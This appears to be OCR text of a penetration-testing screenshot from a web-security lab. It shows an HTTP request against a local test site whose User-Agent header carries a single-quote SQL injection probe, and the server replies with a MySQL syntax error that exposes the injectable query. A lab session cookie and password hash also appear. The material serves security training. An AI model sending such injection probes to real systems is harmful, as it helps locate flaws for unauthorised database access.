 基于user-agent：
web安全
Request
Raw Params Headers Hex
GET /ant/vulnerabilities/sqlinject/sqlinjecthttp/http_header_info.php
HTTP/1.1
Host:192.168.112.200
User-Agent: '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ant[uname]=lucy;
ant[pw]=d8406e8445cc99a16ab984cc28f6931615c766fc;
PHPSESSID=jsecm6da50pggfob34rpha7271
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 14 Jun 2016 01:55:39 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/1.0.1h PHP/5.4.34
X-Powered-By: PHP/5.4.34
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 219
Connection: close
Content-Type: text/html;charset=utf-8
You have an error in your SQL syntax; check the manual that corresponds
to your MySQL server version for the right syntax to use near
'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8','25745'
)' at line 1
? < + > Type a search term 0 matches